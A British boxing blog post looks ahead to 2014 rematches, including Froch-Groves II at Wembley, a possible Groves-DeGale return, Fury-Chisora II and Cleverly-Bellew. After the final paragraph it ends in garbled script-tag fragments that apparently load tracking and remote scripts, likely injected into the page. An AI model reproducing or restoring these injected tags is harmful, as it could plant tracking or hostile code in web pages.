 The way things are going, 2014 could well be remembered by British boxing fans as being one of the best years in modern times for meaningful rematches.
The obvious clash to start with is the coming second showdown between Carl Froch and George Groves this May. As all boxing fans (should) know, each fighter played their part in producing a memorable encounter last November in Manchester. The event was Saint George's debut at fighting elite level and nobody outside of his camp could know exactly how good he was, even when Groves publicly stated in the days leading up to the fight how he was going to deal with The Cobra.
It was clear from the fight's outset that Groves had gotten inside of Froch's head as it seemed the defending champion's only strategy was to hit his young challenger hard on the chin. Froch was battered around the ring for six rounds before having little success in the seventh and eighth and again in the ninth when referee Howard Foster prematurely called a halt to the fight, to the dismay of fight fans world wide (not to mention the boxers and their camps).
There was an immediate call for the rematch to be made by Groves and the public but for a time Froch seemed unwilling to grant him another shot due to more appealing opportunities, namely the preposition of facing Chavez Jr. in Las Vegas. Subsequently the Londoner, 19-1-0, took matters into his own hands and appealed directly to the IBF to be installed as mandatory challenger; the panel agreed and ruled that an immediate rematch should be staged on the basis of 'inappropriate conduct by the referee'.
The rematch will be staged in the new Wembley Stadium, the first boxing match to be held there since its reopening in 2006. Post-war boxing records have been broken with the initial 60,000 ticket allocation snapped up within the opening hour of ticket sales and Eddie Hearn, Froch's and the fight's promoter, in talks with Transport for London to have another 20,000 tickets released to meet public demand.
There are as many questions surrounding the rematch as there were regarding their first bout. We all know now that Groves can certainly mix with the elite super-middleweights, but how will he deal with the raging bull mentality that Froch is likely to adopt? Froch has even gone to the extent of speaking with the sports psychologist who works with Team GB's Olympic squad, aware that he had previously let Groves get inside of his head and not willing to make the same mistake twice.
Should George Groves this time around dethrone the WBA and IBF super-middleweight champion then this could potentially lead to another monumental rematch between Groves and Olympic gold medallist James 'Chunky' DeGale; their first contest proving an extremely close encounter that Groves won via a majority decision, winning by a single point on two official scorecards.
The 2011 Groves defeat is the only blemish on DeGale's record and in light of the Froch-Groves saga he has been flying under the radar for sometime. Chunky has seen two fights serving as a final eliminator to challenge for Sakio Bika's WBC super-middleweight strap slip through his grasp, the latest coming when Mayweather promoted Badou Jack was knocked out in a single round last month. It was then hoped, if hardly expected, that the WBC would instate DeGale as mandatory challenger, as was requested by Mick Hennessey, DeGale's promoter, and the British Board Boxing of Control. In a move that can only be described as an act of favouritism DeGale was overlooked and the position was instead handed to Chavez Jr., despite having done nothing at 168Ibs to warrant it.
DeGale has finally been handed his deserved opportunity, this time with the IBF body that, unlike the WBC, take their mandatory positions seriously. On yesterday's edition of Sky Sports' Ringside, it was said that DeGale was ordered to face undefeated Brandon Gonzalez as an IBF final eliminator, and DeGale has since confirmed that he has agreed to the fight via his Facebook page.
Should Chunky work himself into the mandatory challenger for the IBF then he will be set to face the Froch-Groves winner, and a Groves-DeGale rematch with world titles on the line would be something extraordinary. Gonzalez however does pose a challenge and certainly can not be viewed as an easy night's work. The American is trained by Virgil Hunter and many spectators felt that he should have been awarded the victory over Thomas Oosthuizen when they fought to a draw last June.
For now Groves-DeGale II is of course only speculation, but a mouth-watering rematch for fight fans officially announced is a heavyweight battle between British duo Tyson Fury and Derek Chisora. In their first encounter in July 2011, Fury out-boxed Chisora over twelve rounds to win comfortably on all three scorecards. Ever since, however, much has been made of Chisora's evident lack of fitness as he looked heavy and fatigued throughout that fight.
For recent bouts Del Boy has been said to weigh around two stone less than he did for the Fury clash and it is clear that his stamina has greatly improved since. Although he has suffered three further defeats since meeting Fury they were all to a high class of opposition; he was undoubtedly robbed against Helenius via a hometown decision for the vacant European heavyweight title, and arguably gave reigning WBC heavyweight king Vitali Klitschko his hardest night's work since the Ukrainian opposed Lennox Lewis back in 2003.
Chisora and Fury are set to meet in Manchester on July 26th, almost three years to the day of their first meeting. Each fighter has improved and there is much on the line this time around including a handful of belts but, more importantly, the possibility of the fight acting as a WBO final eliminator (Warren has claimed that this is so but the fact has been disputed). Either way, the winner will certainly move on to far bigger things and so each fighter will want to put on a convincing display; each fighter, in fact, has predicted a knock out victory over the other.
For now Chisora and Fury may not be making the mainstream headlines but attention will certainly grow upon the conclusion of the second Froch-Groves instalment, especially if the build-up is anything like yesterday where, at a press conference, Fury flipped over a table and stormed out of the room in an ill-temper (perhaps to create hype, perhaps because Chisora was late, who knows?)
Like the Groves-DeGale possible second fight, another rematch which could possibly happen, although maybe not this year, is between former WBO light-heavyweight champion Nathan Cleverly and Tony 'The Bomber' Bellew.
Their first fight in 2011 was an exciting back-and-forth clash that resulted in Cleverly retaining his WBO strap via a majority decision. Cleverly, although defending champion, had taken the fight with only seven weeks notice and had travelled to Liverpool, the challenger's home city.
For a time after the fight Bellew repeatedly called for a rematch which had never seemed close to materialising and has poured much scorn over the Cefn Fforest fighter, citing him as the only boxer he truly detests. Even these days, some two and a half years after the fight, it seems that Bellew cannot go for too long without having a crack at Cleverly.
Both Bellew and Cleverly have now moved up to the cruiserweight division, claiming to no longer being able to comfortably make 175Ibs. Cleverly's long reign as WBO light-heavyweight champion come to an abrupt end last August when thunderous-punching Russian Sergey Kovalev knocked him out in four rounds, and Bellew put on a brave performance in his second challenge for world honours until Adonis 'Super Man' Stevenson stopped him on his feet in the sixth.
Bellew has wasted no time in calling out Cleverly at their higher weight; after his cruiserweight debut last Saturday night, which resulted in a twelve round KO victory over former WBA interim champion Valery Brudov, Bellew labelled Cleverly a 'moaner' and 'whiner', dismissed his maths degree and told him to 'shut up and fight'. Cleverly was a guest on yesterday's edition of Sky's Ringside and said that he would 'destroy' Bellew if they were to meet at cruiserweight but he was also humble regarding Bellew's performance, stating that he looked good at the higher weight division.
Although the rematch between Cleverly and Bellew is for now distant, it seems inevitable that they should meet again during their respective course to challenge for cruiserweight world honours. There is little doubt that a rematch would be very welcomed by British fight fans, and perhaps beyond, as their first affair was a juicy one; the press conference for their first fight was one of the best that I have ever seen.
If all of the above fights did take place then 2014 would indeed be regarded as a great year for British rematches. On a global scale, there is of course the mammoth Pacquiao and Bradley sequel approaching, and fight fans everywhere could very well be treated to the vintage 'Pac Man' who is more than capable of ending the undefeated American's reign.
Finally, and very briefly, as a British fight fan I am also hoping that a return between Mitchell and Burns could be made. In their 2012 bout Burns looked bigger and stronger and was aggressive from the opening bell, flooring Mitchell twice in the fourth before forcing the referee to stop it. Mitchell, however, has been far more active under Matchroom's banner and has looked sensational in recent performances which would make for a different, and much better, Burns and Mitchell fight.
Mitchell is looking likely to face IBF lightweight champion Miguel Vasquez as chief support on the Froch-Groves II bill and if Mitchell did take the title, which there is every chance he will, then it would not be surprising if he gave Burns the same opportunity that the Scot had given him.# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>